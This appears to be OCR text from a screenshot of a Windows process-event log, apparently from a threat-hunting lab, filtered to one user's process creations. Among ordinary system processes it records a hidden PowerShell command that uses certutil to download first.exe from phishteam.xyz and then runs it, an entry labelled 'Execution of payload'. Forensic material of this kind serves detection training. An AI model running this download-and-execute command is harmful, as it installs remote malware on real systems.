 Enter text to search...
Find
Executable Info
ABC
ule taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
ule "C:\Program Files (x86)\Microsoft Office\root\Office16\msoia.exe" scan upload
ule taskhostw.exe
C:\Windows\system32\userinit.exe
User logon
C:\Windows\Explorer.EXE
C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc
C:\Windows\System32\slui.exe -Embedding
C:\Windows\system32\ApplicationFrameHost.exe -Embedding
C:\Windows\system32\browser_broker.exe -Embedding
es... "ctfmon.exe"
Execution of payload
C:\Windows\System32\smartscreen.exe -Embedding
"C:\Windows\System32\SecurityHealthSystray.exe"
"C:\Program Files (x86)\Microsoft OneDrive\21.220.1024.0005\FileCoAuth.exe" -Embedding
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
"C:\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background
e"... "C:\Program Files (x86)\Microsoft OneDrive\21.220.1024.0005\Microsoft.SharePoint.exe" /silentConfig
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil -urlcache -split -f
.e... "C:\Windows\system32\certutil.exe" -urlcache -split -f http://phishteam.xyz/02dcf07/first.exe C:\Users\P
.e... "C:\Users\Public\Downloads\first.exe"
Event Id = 1 And User Name Contains benimaru
Edit Filter